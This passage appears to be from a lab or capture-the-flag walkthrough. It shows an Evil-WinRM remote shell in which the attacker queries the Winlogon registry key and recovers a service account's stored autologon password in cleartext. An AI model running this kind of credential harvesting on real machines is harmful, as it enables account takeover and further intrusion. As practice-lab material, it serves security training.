 *Evil-WinRM* PS C:\Users\FSmith\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell    REG_DWORD    0x1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0x1
EnableSIHostIntegration    REG_DWORD    0x1
ForceUnlockLogon    REG_DWORD    0x0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0x5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0x0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0x0
SiHostReadyTimeOut    REG_DWORD    0x0
SiHostRestartCountLimit    REG_DWORD    0x0
SiHostRestartTimeGap    REG_DWORD    0x0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0x1
LastLogOffEndTimePerfCounter    REG_QWORD    0x156458a35
ShutdownFlags    REG_DWORD    0x13
DisableLockWorkstation    REG_DWORD    0x0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!